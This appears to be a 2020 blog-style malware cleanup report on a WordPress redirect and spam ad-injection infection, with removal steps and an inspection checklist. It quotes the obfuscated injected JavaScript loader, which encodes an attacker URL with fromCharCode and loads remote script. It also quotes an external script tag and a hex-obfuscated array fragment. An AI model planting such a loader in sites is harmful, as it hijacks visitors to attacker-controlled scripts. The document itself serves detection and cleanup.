
MALWARE ANALYSIS REPORT - April 2020
Updated May 2020: Wordfence blog team revealed in May 2020 about the attacker and compromised sites you can read more here
As WordPress is becoming a popular CMS for most user's these days new hacks are coming onto the scene. Over the weekend I helped a lady with her websites that suffered an attack. Here is what I put together as I couldn't find any documentation about the hack at the time online.
WHAT WAS IT?
REDIRECT SPAM ADVERTISEMENT INJECTION INFECTS LARGE AMOUNTS OF WORDPRESS FILES AND THEMES, PLUGINS AND THE DATABASE
DRIVE-BY SEO REDIRECT AD INJECTION
Job undertaken for a client, the main site was infected and other site's on the shared hosting also became infected.
SCOPE
RESTORED 4 WORDPRESS SITES That became vulnerable from Fastracks and track statistics payload
REMOVED 3 SITES NO LONGER IN USE
INFECTION INCLUDED A MALICIOUS REDIRECT PAYLOAD - INFECTING THE FOLLOWING - WP -THEMES, PLUGINS, DATABASE
STEPS FOR REMOVAL

Step 1 - Remove - Search for the following string. and Javascript payload, malicious links
Step 2 - Remove
var jgfjfghkfdrse423 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,101,115,116,46,99,111,108,108,101,99,116,102,97,115,116,116,114,97,99,107,115,46,99,111,109,47,97,46,106,115); s.src=pl;
if (document.currentScript) {
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
} -slide - xml-hint.js
Step 3 - Remove
inside database backup .SQL

Script tag containing https://dest.collectfasttracks.com/y.js
**script type='text/javascript' src='https://dest.collectfasttracks.com/y.js'>
Remove following script code and replace with blank
FILES IN QUESTION
SEARCH FOR
Y.JS
VAR
var_0xaae55=["","\x7A\x7F\x74\x7E","\x62\x75\x66\x75\x62\x63\x75","\x63\x60\x7C\x79\x64","\x3E\x..
LINKS FOR WORDPRESS TECHNIQUES AND REFERENCE FOR INVESTIGATIONS
wordpress-malware-redirect-hack-cleanup
wordpress-files-hacked-wp-config-php-hack/
removing-malicious-redirects-site
Sucuri - how to clean hacked WordPress websites
ASKWPGIRL -remove-malware-wordpress-site
Areas to inspect during an infected website
Check Core WordPress Files
Check index.php
Check index.html

Check .htaccess file
Check theme files
Check header.php ( themes folder)
Check footer.php (themes folder)
Check functions.php (themes folder)
Look for adminer script or any other suspicious file names similar.: look for a file named ‘adminer.php’
Locate backdoor
Check for Fake or hidden admin users: Go to the wp_users table of the
Check for both .js and .json files
Server side - Configuration / HTACCESS
However, when under attack these features can be used to harvest clicks for the attacker. Often, the.htaccess file is injected with malicious code to redirect users. Sometimes it’s used to display spam.
Real-life written removal procedure and removal and analysis in April 2020
Ned
Jose